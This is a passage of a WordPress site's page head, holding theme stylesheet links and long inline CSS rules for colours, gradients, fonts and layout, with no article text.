var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://nomadscolumn.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://nomadscolumn.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.footer__bottom .footer__bottom_container{padding-top:50px;}.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
